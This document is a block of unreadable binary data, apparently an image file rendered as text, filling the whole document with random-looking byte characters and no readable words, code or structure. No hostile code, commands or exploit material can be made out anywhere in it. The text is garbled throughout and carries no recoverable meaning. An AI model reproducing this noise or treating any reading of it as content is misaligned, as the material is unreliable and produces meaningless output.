o@D�R�I]v%0��)����ϟ@F#8T"��A��E`�@c�x}!�/_�4~�kOO�A��=Yt��>�Jt)҆.��}���Zn	�E��Ʈ6v��)v,�h�+,��ߙ�@E�幔��=�.@6�Y 6ZZ׭[Z��&C̫���Q*�7ۤ4�Hc�<�?��uKb�?\T,uYnI��b��-�0u���j'zCZ���@�����Z��jr�ɿ. @�[+��/�������݆��yg u��ԋ1C
����6]h!
TdB2�t����h�����u`1��A*8`4GY�[R.���?Wt�A��cPA��'P:�r�%�p��t&F���HAV`�m�E%]�YT87 |�L���,M�B�]d����%s��Q>Y�+��pe3�1|�a6�4pd:����1S��&���c+�©���ႆ��ӄ-@F;j�2<��I.] �B,�P
��џ��)�Ʒϫ.�4t�>d&fS�,k|!t�̑(�64,}��?M��#>�Q �; �2��{hRqEZt����k�RWX5��P��N��꾷M|;0a��3F:��E�~��rC"�&&���&~��K4�\��L�����>cl�#� �Pl:<�2��N���+��H���1��X��5���8���~r�d�`I���E��Z�b5�B�Du�2.%v��q<굏�~AÙ���5�o�����9����Zw�"�˧���F�������q��1M𠱾��`�q���1ϭ�����C���H���
\�i��j6��?� ��, I.7:�d�1;&̋��K�� 	 ��M�ߎ�АC�#� ������'aR
���)���N�Z��`3M����u� b��� ��,cc� 0��r���`��@h�!7T�Yv8 KA�������7\�-p���?�5�k����&h��/���M��|/�!��r5$7���tq�+���Ӡ3�:^�Wy �mLoB�dn��d�Hw��v�"���7�aQ4�N!X9C4@ �f�[VpĂW���.��^C�D*r ��Ί5F�c(T�&�E	�}\3x�:2�ud@�vЏu��-gH��A��d�Ҿ�a�~� � �@�}p��'��GH銥�)��.B�$���A�ً^�`�U��9c�0
� �P�`� T8S�ⲇ^<��,a����MX4zLL�1���=�"30	�y�
�s^F{Cct�K ��#��C��x �%� R���#2�8�ԏG��)�Z@�a����aF�HM2�@
$j�<�R���D�����բ�Ù�x�A�D�+%���i)Z�/�ִ��F]J>�V�0����P��`���*%TE���l@�� �!ݐ�s������E�l�A>Yb��v������+����.�5@Q��?���X��JfR��2RsP�m/L�R��:<�.���}8��	�0�\u�q�F2]�����w�	����b/�4%�ݚuShI�n���
�ԥ�Z�as"M��7���!58ɀR�r���c,Zsaw�������H�u��|`��t\�P�_��S@-H(L���6��+H���H�ϗ���ǜ�
���� �:��j�
-m��;,��b���.���ܩʇ��{Rڢ����&-�f��a͜�蛯 �J/q�, ]h���|!�,h��[�t��ZZ]�q�ў��A\�Y7s���P������\5�/bT��� S��-Mb&��rE�=ߗ�Lҵ�8��\�s�̰����,]w-��Y p �w�B�`�hu7HB�dޙCL����g8m����1��S��Љv�?H�ADAH~�|�W����.�������-a��7l�Y/)4�a*H4��Ԭ4iq�g�iN�SpA��;��3R�^�>wn24>�'ki� �X�E���kV�4w��됙��YC9��r�ԃF��F򣞔!��C(�a��[�;Q�d�����&�D�Ӏ�"���1�jt��c��#�+��}���a��@�\����b|uh��5,���Z ]HM��do��RS{�)��k���8�@�d�)rTt�,�
4�����L<!/$uK�WBa��v�R�?�@ս�fRS�}��櫂��3��6�d����������Q|p�~3�(�g&�7vF"8=�|�GγzДZ�}h�g�T?�t�5h�V]�y~DwT�*	�1Ђ.�{�t�]���V��U�}��v��7j��|���Ad�в���a��t3��\.G�t��:X9<�'CG a����g$(G��F�c������Q����;ӆ�1�q��EE<���Z֥��w�ge]�;g�{6vaD���A
�(�0���t(�L�E[4|�1yx~���*��Xr�n�b"ޗb��`!�Q��" �u�4!�1�@�8��xX�HP�� Ҳ,��s	Q�Ȋ��X��{��/c�&��_0�F��؆o�Epx�� ��*X~�3TP��U�w��oÁ1�� _�AӤ\�DwFX����JXo�Ȅ'�@q�hzψ��m]vk�%G�􍛗��r؄ߢyXT������ �� ��%�GR�F�Ȇ��!������@B	<�O;���GIV�>�dN�w7) `�t�.p8�L��ꨉ��M��P�`\�'52�H)t���!�pEdR�ӣ�^��%��(�>��Ȁwo������vr���.5��Y�e�Y�TY�`��渗"��x��h�yKE�+������_�cQ��\�i�Gx�Y	�]i-h��8�[�����k@
�x��� �61�x�w�5��mv\��A |Ǩ������L(�����G.��g�ǹ����v@ �9�)��g"g &v	�m؋�ٛ	�~	�*(=UI�Ƨ|q��*pv �|���`�I=�3�}v9�c��a��GR�W�3h�8vH/�~�|�(�`��I��i"@ ����R�y3)�����y��8�~��Mt�Q���&�Lχ/a��������1�c!�a*1A}!�YD�D*EF�I*�I�.vJ��X&z�D�p��y�U�PBsA9�w�~�[�ڊ;�f��!�aPI�89�QZw���z��P�y�F�5e2�6��⊏:�E�A�m������:������9=��z8������hj*$MR�Ȫ�R�cABxL�3��H9��Gz@�|�z�|��Q�S�W�����5z ��J�ya�`�ɝ�yq�1�'GR���s:B,��9�@��g�D�����q���(ڱYnH�
}˟� ?5�|�j���x��z�h:���n�z�Q�y
���x���$|�)��c��Uf��گ1��9ug��2w�J�tڳ���?6K�Y,��3�A:�U8�]�Q��փ�8�S'������[��ߩE�3qSF��B�F��Y�(a_z.	��]���g���;v��(�
�Q�˚Ƶ���X��,��{G�)��;��9���s��}[��j6k��q�{Z&���"����:!��zz�$��a���Pˏ�XZ�	����=H�"�A
4@
��f�+���L��,т�:��:k��#q��{I� �K�@a��k�=z�!��_[��f���*vkv˫���ncq���-@ <]�)�XP ���n+��
�+�ʫ����#�p	�˙0;�7,Y�#|E��U��ŀDWD >|���S�¶z��x�k
S,��9lŰ�P�y9.�Z@qk|��&jLu
5����[�O��>A~�*�,[t��yK>�!ƖH��,�`o�l' ɇ0�����B����l�˷�yJŁ�A?�>��Q~벃��[_��9GP��V��%A�w��w�|�:�s���+����Pù���+����ʴ�����Wɍ�l�}���;ik�a�Ŝ̤�yF:ܼ�_��p$�95�	�Wp��@���pͲ�0�P�M�L��R/E�5�-ʗ���L��ۉ4
��5��<�<�z��o�<�l��b��Q�'����x��\�� �du�ɿ|�*�{��xl4 �8��eH�D�jjA����!��Lo)�	Q����h��H,\��{@}��qà���h'���.]��l3}ˇKӖ8�[ǩ#�%H�A͗{
H�g:� �qu��>�#�b5�����]Ք<um�&�#Yˌɒ�:u<��0��#��B����0��p#�y8���E4����w��x���� uO?N|���A�A���G�"��������J���"!�!�A��J�-=ܜ�� Ӛ���ޠ��ɠ�-?���c-�ɇe��gʹm�\��-p�Ik�}�m�
!�������xa��!��З����,�M��h�(4U���*���	��$���M�.����"�?W̜]0�˧*����SU�Wk��\ ԭ&��ֺܽ��n�]�î,C�7 �S��O�����ݑѽ�$~���5�}�U.���j�Xա-V
��;�=����t;|�k��R�pJ!x���U����I��	�2�-�'Qo�`�جqU=�z���1h~G>�蜵:��G:U!*�p8���J��M٫j-���9�t�M6~��(����G������a�g��'>��ҍ���o����0*�:�[���.^�/Xg'�{~@���11��!�h�".Ѫ.�q��y�s� � Ul]([���]����"�UY�䞄�I�v���_n�^�P-�bQ���j�ʾ�V���"��3 S�T �!Mc1��t[蠚��S�ə1���­&}e��������P���Ԉ���M������� ����J��9���h�㮧w��������]�^@6#�������Ξ�U���,�(j�{�x3pi���ӍOրz�fO��ωu{���z$K���z�0`�����T���W��� �����ǑFR��y�JԳ_���1������}����d\��8�.]�،e��[ww�E�ڎ|�=��������K��8��̭$N����3z�}�������8�)��v�2���ā���!�$H���j��sQ��	]�MQq�Ņ�0<���f����ژ	'�-Ty%˗&S��y�F�6q.�I�"O�>)-��(Н>�Z�i�d9��N-��jT�Y�n�J���	kT�4�ƞ$9n�O@G�<B��)թL�'��D3/ٝa��=jΨ��'.F*tgЌa���jk���iF��3�̔i�+�%F��4�u[�$�������m�����[�Yوg1&>{�q�Ƀ#�	9��	�?s���:F�en�~�*��Y�k���k#����=x�j���Ib���W�q�� �9�Ъ��<;H�<p�Ӟ��4���o#*2̰*֣h��|{�����@#kl@���9�K����+�d���BϜro�΂\P��.��<3V�ǌ���I*����HO�o��Q��s��vT,F3$3���.�4��;���ĊfsƼ%z�
-��bP-�`�&0���C��:�˲R���;SL]�ӿ=1�M���%Q���?�P�TJ��!���t�
���V\i��\P4�1xjԿ-!UQXH󋯱e��t�N/��U=m��29K��N�~$�y�P�:mM����2 �v��[����&�p��M��:-SDQ���t֣��-w�='L�%���1H��xǉ!V�څf=�[h�G�WW3�(�(�M4�Kac�r���b6Ӗs�*:!����Ю=�!�Ts!%g��H��X�����C���tG�d��랐�͹K9^x-��D�ᨨ��m��⋅�6M�/�j�'j��:p,�7�����e��v�X�,ͭ��s�U���Ю��^�#�1�k=���0b��hh�ꋠ���cu���ёK$�_�`m��8ŋ�0]��45�#smR��M�\\ү����0JzЅ^�v����q��]��@*�?�ǔ�����ч�e;S\�=������^&���fo|��@� �i{;Oף�ˡ�y3�6<��A��x�;[������� ]x7�M6�����ddQ#@�X �	���QO5ؑ�/$J\"A�D���LFl��@�B�|�z-Ğ�N���4s�:~x�8�Q��@�Z]�u0A���$��C"��A@�$�����B��ST,�UCnu�nd!|�r>� io�j���/�� o�l�;�� |$���@R��d"�;}A�i�]N5�GR�XL�cJ��,䌶����F��e<�������?F� ,�'Kp�S���VD�8̊> �*%=��S{˒�ZX�ǽ�����/�ɿuR��TR2٢?n&����fC�P�^d���:�(χaTB��hG�9�۔-ZHJ����ZT����FXw�	2��2ϑ�xS�����N{�Ӝ�Ƣ��(DG�Ώ�ӣ}I�I�Ķee$0���9M�1MrDe��$bmeYszֱ޴�jM`[�Ț��U_�q�28L�j�����3Bݍ���PڦZ�8q����=�Jֲ�5����le�jY�X6�.0�S�2�YHF*Mu$��uŰE.#��E�R�lvG˔�b;��$5���t-d�JY�Z����fyz��L�J��LJk�`�ũb��޷�~5g��G�v$�?�2MY�[S�f�d=/+39\���M}����BW2�����Y� ��\^-,��K��*��e0{_V�:؂M������6�߬�}�93-��z��ډP.�[%�ҵ�4v��BdlC�8��ep���Z��C&�{l�
kX����c{9+ym���\�kF,�wL�k_�����"Ma�$�w1�c(���}�-y��&"W��G�s�猑l��/��[e�my�e�r=��<>�N����
X�]��u��ޒT�ع��Л��(sdy,Y�1uj��Pt_�Z���
�����KK�����T�i��,=ȝ\��-L�>����eg7Qں�e`�[KZͽ6S�x��q��s��E6T^tg�x�����b�Z��&!�Amm������}r�ڝ*g��U��t���Z�TP�My�ݻw�-N��;�X�*�DGo�Iu� ��RegJ�!�[T�CT��o�M ^j�� *�Z ���aИ�
�8�1��X)I�)S���X5I�kv�\�|��ȏ�[���a����w+x7��i�Dij�q@�!͑�. P&�)}����CN'i����;*�3�C��0�!��Y���]��˹ ��=�e۱�Z^����t��"��7�������h�A�~`���nz���2�jS�$|��u5x�{�Y��%�@r~��n�A? �6�G��Jp�5���S����D٫=�L"���mk�VP6��W�)}�[_󗿿�[�!&��Gr����!2#@V��Ү��>�B=�1���Z���#���8�ʻ>�����R��Ⱥ*{��?�{�̠�?qX��7<� �3�#)�K�۶4r��
��3�Q����5��S2<�ۈ
$9S0����H3��
Ay�7Db���+��r�C���N�<��;�1#������QX���84�������S����0�A�(Z�Cڬ����+\��0��D�D�DL+���L�čX7����H�E(#%�Q�8�
Yp�0%.P������?����C֡BN���!�.��EDFd,�Ft�����;����:�DP��h�8KS�3�&��_��5.8ŋ���3h�Q�2s4@B���@��?���D`�EZc~b#��T��Z2>F��/tF}aF̣?1ʤ�8p�����ǋ�#��)��;p�>�[B5{���F���������y�p O���**|������A�G���Y�OZ#G 9D=9FelƆtF�tD��.�4
ݑH����J
�p��9����BY[;r�9�9Bt��� ��G[#�j����A�E��Ku�˟�I�Ȁ�A5J#.�ĕ�:�CH�H�eC��̦t��ط���ϚJg�Hs�LR�J�M�܈�[��,:���K����(i��/��� ��Z��+X��$��I��S���~R#�t�Pp �D�-<�l8�ɤ��tJ�䫣j.�<�< 3�A/�G�G6�A�T�!SRϿ<�~�����zKX=�i0�;�ɟ���A���J~�I�LЇ��E.0��\�	�ܷ��Ng|HͻN��D����e@��T��K. EqT��DG�`�Q�<ο	 ���+������K N3J�IP;`#`N%% 8h�?0���B�XJ/�P|ʠ ��R��
�e�XN(�]� 5���3mS�$�R`5bN�� "�M������� � -#���ň�K�X��&�K眯Z����R�P댫�����.]����93��[@kSTMU�<�yL�}���8�Cw�U��O�S�[1%pC�l���D=,�,�&u4���H]H����� hͩ���-�0�����p�cMR�t4�LPr-ס�'O:N�dRc� <mE������&�@5Th�f*�$%�b��(1�pr���K�V��R��0� �P�&�X$�$u���A�4W}�"t׷|K���9�S��/�]EP�	�X��`�<�SXJ��J�+��,h�j�3�2��A���2� O`� 0&X%�X�E,����5��dN84�فQ��>�C��5���U��$WEmP8���T��6
����V�5�"����ۢ����ڞ�R�F �k���؛��E�Z��X/��:]W
 � 8�=2�z�Om[��V�e��<,`(h<�۶�?�����0K8���"��
;0�5�~���i��h\�1F(}�<
�+`6�؛X�=,Ȁ�����&��+�,(]�}P�і�_�l�7%����}M�i��m�"�@��5�B��B��$�
#�f`�чF�� ��@�����u��X�ݑ�Q3I�G:�n[�� ]������;��+�����a��&��&ඍX`^b"� &�ȁ�Z��h��[3,�I� H�$�� b2�1�H`��=ム0$F�M��"���m�'����I`MH���b�I[���H�c�5 Cޑ3�;��1��FNdN��3ނID4��dIv�G��N�$��MacQ>Mք>>僘'��-`eY�55��Xd�_IVePe�e�G^#�eNRc5X�0�SN�U�U^ebvd`>��fl�fm��#H�in�#�fN��p��o����sޑn�ue_^:XgzޑdN�08|v�X�|V}h��z.h�N�p>�r���^��~h����%�I����扮�p>��8���DVeI�M �S�� i�iIH�M���&�V�^�ii���8藅^��N�>����i3�i�F�Ɓ�楆^�0�銖j^r�xj�.hI����j���M�j�����Nk�^k���(@k���> :�S��n��W��y��6��ޑ�&f��녰����nl�N��F�>l��4��l8Qj8��H��l�m�m�.m�m�>mվ�4	 !� � ,    � �  � �	H�����&���3
�1D%p�E���P(��/��b�pÀ�ƞ��\��H��͛86�X1"E�� ��#%;ƒ���E ��'�P��2a̜X�j�z��O�?�aA�&ǲI8l�2�0t���`�x�Z��_�ɪ����aש@%��WǬh~Y+���@X�u�.�����E�����^]0�?���(�!���nK|<V�׍���el�,]���o͚[nYZc	.2�����w��7���1��ܸo�p�S���}�'��٬{P�`�\*k�.M�C�%<d#K�ܢ�/dЂB��Bޅ�vކ��f�W4�ƘA�i���Ct��><Ă��Ѝ����?d��1Q��D�D{���Cb)�X�>�C
�_4�ETX�M>��d�N���C�/	���pB��y:�F����gG":4b��Ǒ.�b�8�K�  +�`㤱��K&)'��)秱!)QC�!��O���
�EbQQ��V	6��-�.
����tхZ�"K,�C�A�6�;�ak~fԵ=EF� 7И� JCM�B;���Z\K٬!�����Pڹ�yy��C�zEI�������:���F�d�͹L�s� ����X�T1�t/�DNkrD{������
 ��0Q��2��D�W`AF;5� /!42�%��d�(�Z��Qb�dɢ�;�c�΍��O�]X��4tQ�()bW�@K3���P�i[z;I��������Y�B ��1��	N�2f��CMH
B�.�  �\�-(b����X����@�&�zk{��������҄B1v�:� �H<q��S�YJz[�EvT~Nr5����5ٍ�3�^�'�z�ݤ��.~���@���+��G�`^��?��@,d�b�:/wV�;�궺�䉀aL�·���&�@)|�Õ�@��ǈ\! WhG��@� �A@a�?��gA�9�3��Z�ꞑx2��/+���066���W�h�xЎ�9H���]ic��
i�V�j��'�
q��@�L|3cMl����� K�!��y�
x���6�.�L�G@�5Lh� F/��r�Z��9���(В�	#kB
��c {�]X�� �4�� �`�1P�8B�'�r�5lґ]d����!��|�<��ZfJ��1��ф\}! �� �F4j��� rJl1z�|y�f�*�Iu;`/���$#
���Oя�PbXP�B�m�Wh���.d���g��I�L��y� Ճ����ֿ��_�_��@@9�	` 9h ����}t��+�\ �,G8�#=��p�@����V�i�gU�K �d�I�D�n$�@$��O �`A �p�%�Q���BA������24�G�v�%u+�dG;�K�F��h0 (8�
p���0�%,e�MQ���7=��3��J'P����	`��1 -�r�d��ư�@x
[��0��x�_b��ح��u_zl�{��H��~�I/�a(�|m�hǰ�}��3�kG��Pf����7�T��N�(�!oѩh�!��MӐ���M�re61��*���URρc"�lw��V�o�=�R�lp��x�!B�
��
�� Fd0I��@�@�/]W l:�c^Ú�F��h�CXL����T��+L ט�q���0�k*���"Lb�[��A �~\��_�t1fq�t�4|DK�����\�u(���|a����G�o�\K�_���%谵����<��^�"����n:��C���\��������J��ð%"ڰ�)gW#[�@ JO=+˼u,���eF#ղ�vuB܉� ������< �Ƞ\����<��[iD]ϸ�b�t�CQ1�jUO���ua�C�	���3����U���v��6���\` �_�&P=[��B�Z�Ў��)�3ĂY��.w�/\n<^�xt77�A�EkD�qy��PR���,t�L�*�8v���R8k830|�����h�W�����b&��j:>jhMto��1�k��Fv(�,�K�6��5��h�uЀ�4��Նhlw�"�ע%ܤ�f�˿<:���Yg�79��n\��nb�u�q��u���W�Q\ Ekj�@(��@�b�;�N#!�&N�}N���:��,�Z�-�zm_D�^��i�� ��6�?Dzx�w�[Xh��2|��l� S;.uJ��p��.�Oe�Ս~�e����'קj|�7y��:; ��$|�K������\��%� � j�VB��y�O?�ZVy�Xs7WOw*I�N��Sɧ'�􀙤@�9�6��pX�O��+�(�g�Y50G5*�),�w�h�wC�gz�vz�ض2�G	q�0)� �700jgjG	mD{0g�Ei�4n�w{\��7���T��K/XV/���3�ڣ:�hbfIa� ��3�@�0�CO�"
�`�
T@(��X�"'�n�6Æ��L�'�
��G��ym�/A%"6vC<h.�8t�8��pMw�S�8���� v%G�~VEbsa,�_�x[x��N��]p�\�q�''"�t��c�8O(1����83�X�֐3ؘ3���� S��Z�HgVXkW�oSc*z�(x!����QM��B5��c�;�8Z�#1�֘�\2ES�S�4�ېO_�>�D4 |;� o��BR���6�g���tKW'�jiq��O����h������ �����O��b��w�hS2�+�	It9j�m�H0f3�S�h#Y0F��ِ��U#�x�\)�5�0�:�A4ɏUGW �铪�4È��f�r���t�[tcNLy*��{+�U^wj&3uȒ.	t�t	6c3b��ӊ���.@�0׵�ݒl�B	BYUBɑ41$w�oGmR��}Z5g`L�@D�f�x�T���\�03�3���`٘����c���8ـZ���`I�V��Pr���Xv[!Ymu�j=Y"bL���~f�u*`�U��1��I���^)� 9�2�؁>�$� (@	� b�(t��1z�H}z���YcPC=�iPsC4_*����G��l���1y331� �^	d�'��gщ�!�%S�jT"�V�&-" w�)�9@v\3�a琒�P?�ɛ@���G�9�)�NZ�Ia_�Ű �#I`*@�5�B�6�mՃ�A=5�V�i}9�Dj�WU��3����H
�> �L*�����;3�z0�(�(\���F�F9����A}�v�j`
Dԥ~s�Du����]�ɡ�ɧ��v��S!:�+�h1���d��ZC5��٫��^����~rF?S��d2�`١9�K��F�3���ߒ�N��k�����P%��j�!�!{@P�jj�L)�;�o�jx��LA���yMM��{���u��3��S.�Z�퉡�T �0���	���S�樸zV'I�����{����U������O��J �0�0  �G	{��$���6���l_�P��@��z�CK�3m�Rb�7 �@�0_�:�&��*�у����99�x4�<ƉbK�c;�S$������8Q�q��� ���ҰY�︴<�W�ک%˞T��͊���a;9T�6詊��v(���H;����� @
�{�6��-�K��!�f �B:�\���k�1��P��sPi劓+��q�`}���f�p�dH�3��vP�71a��-ԫiyLJ�kQ�k�uh��+��돹�C�D�d�5��y�*�������"�4���k�����V��˪}Z��٨��K�I�D�k�C:�S�cZ�ҙq���DTa��L�����
�����H��k�~�8e�)i4���Q�	5��Q�!��a���A ;:�	����/����H䫪)����A:£�����^l1���Q������X>��<aB��8D"L�%����2��9���^|(�XG�+�4u�	q�ٓ����z ��k�qpF��)�����绰����C�,�]pDu�a�H��H���E�������1m�X��x��t4�"���|�5+�|��� �_Ň��Zs,�����P�t�l͒���]�������GGt:���ʲ�|��{��\GU)]O���OK�4Q�Ռ�@�ƛ�ߌ/p{-'V-r�u��dҲ��G=���I�����Z����h�uT�ilk�ϖR��ȵШa1aX��*麮6ADU�
�K�\�5˧��9�H�Y��\tFguf��Z�t����y�*]����ʟ���:ΈH��K�&��Y��
�����b��D�:�$���Q] JY��Dh�<��L�����S��,K�u�����G�n�`8@6λC�
�E�A��Y���ҥi�_���	!։��
�,���|�H=�N6�kMa���aƐ�7���ۧS���X�5bq�t\�;��
t
�͍�����~9a��G�0����-.�]�r[�4�K;��\R���;�������@���|I���A�JqM��)����ɷ���=�� 4@
�d��X�� k�(���g}����FP��ۋ!�ۓ�ͫ��4� "U`�[�|���{ �<����
�	{�ˍ��
�v8��`���BTA�=�5����3�518��H 7.�5<�G�p��:U���81��Ͱ�!N-�����U���'6Tj�כg�eZ^���^�x�����TG6��%ۏ@̝ў�Њ�Jxfx7��ms�"ۚ�x~�@���
Qv����y��cll�<��;c>؏^�=֒�j���K^]WP��7Rk�i���ښ�l����Z����`/+�&��E��~�>Y\��>�����6A�g���d :��+n���E䌗���X�'�BԞ���8�)bzA����~@�� /1��.����\�>���+,y�d���
��ć�.����^���Z�A�UK�#Zp:\7�AW�߂m��^�짝�� �KMbB�-�qA<O+��-a�3�o��:,���߂,�y�%2�0!o��>����P뙯���_�:m��;Kw���f��a�L!��r�� ���<_���^�)JS�-�4!̛����Xg�58��nJ<�O{A6����0�����1,H��P@��!�E_���lb��-0��\�_�&��̼��	,!�h_j�o���`�i?Pб�,��n��o��O��_��L������� �>p.R�T�3�A�?�	.D�I��]@���E�	�eDX���q!5*L�a�.��u9J��l�8Όh��M�R۶��?,�#���~��Hcŉ5f&G�&U�V�~9�_�.�Q�,�K��.�Z�m�cx.����Ì�ԁE3o/:}��0G�$]H!�L��Ft�� ���j^�o[�7��d���vM�� Q`�1cE-����`�?4lx7C�'3f�Xr=�UkPi҅�EЂ"�~Z�u�ȶ���/.5�����l�b�޴�Ө�)����~r��o�������KH4Ҭ��3���@Ϯ��/�K�A(�K�7�����RJI��������D��q��,©�|��n:k(�<�(�з��(7� �pEE$)����ls�lR0��k�gʦ	�b�ʋ!b�-���J"ۓe!��AN�n���I���I%d�(A��F�@�IPj�Y)�/����2r衉"��H%��-#��/�JD�Ӆ<�A#�s��s��)+�B����.rյR^y��W`{u��-6͙=��y�OThC�nʌ�gշ�i�td���Z �MH���5v]b�vxˑ�!,��^�lr�d/���n:��R���N-I��".]�5�U�k�We����`c�0H�=<~�K}(g4�,�-|���_�n�ə�֊��U��چY�elS\��o����r����Praym������6ykS�9M�Z3�r��I��γԅ���綯���AcR�ā	�Z`���3�P��-�pĩ���t�v�kȑ����)�<�Ge	`��|r͐|�m�m��*�6U�������ƙ/���,��R���{����w��K��ǨR+��Z�1�ZL�_���n]��������t*�����?���F��<A�1J�g���]�����t�+����x���a��f2*�)�fL���8fpO�ӝ��������~�!�vB��3�B!hF���ee<�Ւ1�����D�}@�tÄ 2]Ͷ��	�K�C'1���a�:!Gb�;��P�+�V��ꏇ���˖�6�-�1 �L�F*I��kA"�Nr��0��[�_�L����M�<UD.��`܃��:�EO_���
PF�n+�+����AT�����Ly�	:�Y{����U�I�/�E]�2�Z��z[$#Ieς�dQ�.I���)��	�L�@5�R	Ͳ!1��O��I�bi�Y΂����F'�k��9K�"鴳�0�E2_1����!�8�:�O�P�c�R%��I�m��,dC��3GN�GL�5-zQ$aE}���G���O�ec�"�w�� ��Z*�P�!�B�����a�ܟCÙ�Y���'�h���=�rt�w����-~N��U�L�������ծ~�����B�S[�Җ�gj�w�L�G�h�2�Ĥ��h�#I�T�M5� �$��?�^���K��0��,��/\:�58'T��b�D�����gK�g�Z׋�U�������Ԯi���,+J]&$0�h@`�4p �QY-ha Y���jE�����iPm�K�Itga�j�{M׎Q����T�����	�n;��X�}�+ܿ�"!���Kr;H�洭��s?c������yb(���^��!���&u�khx�X��'!���L��ץW��;�W]Ѣգ�=pb��V��;ƫ�����7�����:Y<ڲ
��D��f b��/
!q�ät�{���;k|0Y�,�8���/St�<N��<Lo��l�7L[��-�[ȇB��m!S�GҎ[�,WӉjc�/����*��Q�c�*6��P�OuOP�y�N/M�Ą�gL��K�� (���ܧ8��aNo9׍��#!��^_��A�y�i�r�&�`z�L��MX�&��+!*��\�o7Ձa�l��ŪR�Nv�oi8��oΈ���`ߡ�J���z��o��(h����
.0���� �����i��B�~�ۙG���d�����=�E��DWZ/�����f��[�%�šY$ �r������@!PZ)3�Dd�Z�y�kR#XW�#�1�V����Ά�`K=s�"���T��#��8`�¡ɕs��G�fڶPjn
vZ�Jgt��f����/�7�k��p���$��37s�e7�?*��U�i!'f5�B�����?�љx�\�}�IBG������J-���A��Y�{>g��2���!�Ǽ
B|.�\�Cw���M���\��W�̢��䉢J*�T��f�;���2����
��g�l��[)��_H�-b��+��H�>���j�#N�2t����z<�[��3�����6���S�?�x�?�?���ʻ?sA���L%�þ,��+@�S�\�=ׁ$Zz-Q�~�n�6��6��>0>8���<��<��A��8%�A鸷uҌ,+�}�2\+���[�%f*�4#bU�'S���8�����5�H8���/�#�;� �|�siA�=P��!��\9�tz. ���*3D3������ �����X3�������3� ;�@O$��˛Q�8S�qA@$�+������IÞ]������	
��K�7���ۖ2<���&�e��N�ä�itA�#�@t���A<�RDI3)y3-��E1ܸ�x/��oC��k��x#H�x�G騘h�B��1\	;�<j�4��J�|��9�ǅ@������Dq	 8p�����[�����p�tg�G�d	�$(k�qDE[<�!H��zcIZӭ��D�78��	1B�DBr�ȓ�������G��>��Dʏ�B�cʦ�:r��DsJM;����k�I��c��[��IM���;��b\�R�����0�ɏLJ��GN�G��֛Jb��
��<R2E����\D��`þI�M��J�=�K��,��T�&�.�+�k�˹TJ���.�B�������d
?�:s$L����J�
X�58Ph;"�	3K�����4̔:�Z?�A��(�\J��˺�Ni<7l9E��jt�R���X��dTB+�o�9��I"�N��������(ϼ��t�~���TE:�ΛC�$�&���|&i��s��H��1q�_|ȝk\�5�P!tL� ��l��\ls���>�����G����ã1��SbSbѲ��&@�s!���%��̈���ȜHL4�_D���@  �C�K�I߄�����O�M)5Q*�Cc��ݖ!��i��ma�a��ytQP�җT�4�e�8
㓐���	�X㋌Y>$�P�O(�S��W�R���)-�jI�T%����\�0�X{�8��+�5�ʌ��m>�����*Jj,�AE�*-D57�5.�94K��N/���;L�HӁ�@H�QH���i�>�,˸͚�<���Q��Qл��k,�ӿA�T�C�NPDJT��c��%I�2rO�ՄH�4��H�M%H� ��a5V�Tσ��eE
P���
i� :ț�\EќK;�U�� 4�!�RǛ3AD�t *����ա3W拈Y5O^e�P cx8Z1�0!4�T����?P���>X��(XUMؠ=ԅeU��V��X9�Xf���8���5�0�^�Z����Ь�шU�#�xB8
���,�*464>@C��ك���Z��Y&�ۅ������E������-\�Pp��Ԇv��+���\�H�Z���e�1D��+���T�@�>�܉4�>m�&�ٞmӷ�9S���Eڡ]U��]ý��שr+�`�`�������3���
A�x��6�o�\uL�Y��[��6��^H�6����<�1E٥]�E�%\�]��U�;4� ӆ��[M�W��Z�]�Ὀ�L�+�p�2h;��U�6��9�}���ٟM�e���M�;F��`����;_�5Ft)�)4*�]�qe�}��}a�5]��^%�6�^��
����d[	�� ��傟�,
߰��������}b)���)�����E2.�@�U]�]���6b�%�ٜ���_� 4q�Ә�S9M� ��">b������_�� ����b��`C�bQ����)~�F ��:�)Dy�^��6�a��6���QH�BK��b	f$��%VU� �'�0�C��C.P_�'nG&�i�,~�!b*p ZK6�di>
���!ٰ�D���  9�ӣ`c�CL?�S�Ă_�eA& Q�eudG�b^�`�1�m1��|vę�|�N<j@Sk�Az	*P����?���]��*�\�#���˥��qAY�/X�e!�eJm����y.f��RGn���(�mi��g�V���gPl��/g �&��6�jƈ �^	9�cT�Mo��&>�S��Ƙo�ezd�S�w�i��R/Ӗ�Lv}i��/}�/혱��%�.I����H��8�\!	� U�:���C1����n���Mq)����#�l�)�V��l���X�&���� �h�F(m�ΞF@��nm��F`���jA���n���x��m�J�b%�ŴIo�8܎������#��0��i�`�xW@�(����Bx���	��,�Α��(m�@h���A�~8�dٽ�D�Έ���>� �������;`��f8羈覂`�_T��(	O�"h�-�����+x�c8:�T8����ڦ���Xp`�_p���x�&�����p�ؘr��"`�"��"Ї&���p(��-��:h:�W7����_L6���������V�g��4���xr9��+��>��>Є����~q�T%]s8�~	�4߂�rXM�V�H0�� ����E�t��0 t���@P�P�C��IЄF�I:���tNW�U�rR��PZW��u\�u]����Mψ#��IXT�(��pbρ#`���I)?�I�f�v���Z�um��#�uT�� wou	��0w���c�ul��u�u	�v	�z�wr���8�c�w~�w�v}��[_w�W�u�w���M�dGx�G�# ���W������~���x��M؄��w��=_T��x����o�Xx�y�Hy�o�Mt8	ׄ��#�������wI�s������(z��x�_����������z�'t�����z�������z�{�G�W�?������z�������H�����{��P��(���|�ǈW���?|�(������W���z�g���z�7|"I{��y[�t�������w���|����|�_M`�ח�ǁA�yٟ��z#��{�����~�'��/~8w}�_~�o~����ǈ�  !� � ,    � �  � �	H����*��P�Ç�	��ؗ�����H�L�b�t���`�C%S�\�2ፖE���p�.c8�3&JK,\Z������]�h*]ʴ�ӧ#E|ѩ��.�@��u��?����*Ff$ԳhӪ]is��웛��-*?-a�t���Hm�\Kx鳅��1,xff�"F��k؅�tY�w��&w�t-�E_��&EhN��ǰWJ�Ɛ���;V;a�ƴ`��#[6�����!�>s�u�5�W��Q��Ѷ�ƹ�s����/�4�@�ݿt>�Q�����n�0l�UT����4T�A���%��7��Gа\� �z�e�%�i�-e�v�h T��C�9�]/�Xf�3�!��TP�]` �}���V���Պܵ�R2A�[I6��Pd"T)P/��qZ!S�>�PA�-���6� B �]YG��L��$L�4�*,�F���qA1���>0�����>��@!�� H6�\T�YyT�
